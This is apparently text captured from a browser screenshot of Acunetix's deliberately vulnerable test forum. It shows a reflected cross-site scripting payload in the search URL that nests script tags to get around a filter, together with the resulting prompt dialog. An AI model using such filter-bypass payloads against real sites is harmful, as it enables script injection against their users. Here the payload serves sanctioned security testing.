 acuforum search
PUBG | Report #751870 - Reflec
google docs payload - Google S
Not secure
testasp.vulnweb.com/Search.asp?tfSearch=<%2Fscrip<%2Fscript>t><img+src+%3Dq+onerror%3Dprompt%288%29>
Gmail
YouTube
Maps
News
Translate
All Bookmarks
testasp.vulnweb.com says
8
OK
Cancel
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln
search posts
You searched for 't>'
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks. It is
built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the posts are
real-life examples of how attackers are trying to break into insecure web applications. Please be careful and do not follow
links that are posted by malicious parties.